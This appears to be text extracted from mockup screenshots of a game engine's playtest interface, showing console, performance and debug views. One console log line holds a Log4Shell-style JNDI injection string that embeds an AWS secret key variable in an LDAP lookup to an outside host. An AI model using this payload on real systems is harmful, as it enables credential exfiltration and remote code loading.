 Playtest - Console View
9:41
Console Performance Debug
12:01:50 [Happy Fun Square] When I
collide then destroy self
12:01:48 ${jndi:ldap://
${AWS_SECRET_ACCESS_KEY}.mike.gagnon.
hax/lol}
Exit Playtest Pause Gameplay More
Playtest - Performance View
9:41
Console Performance Debug
FPS Rendered
Current 84 Objects 2
Avg 68 Textures 3
Min 24 Max 91 Particles >99
Exit Playtest Pause Gameplay More
Playtest - Debug View
9:41
Console Performance Debug
Show Grid
Show Colliders
Exit Playtest Pause Gameplay More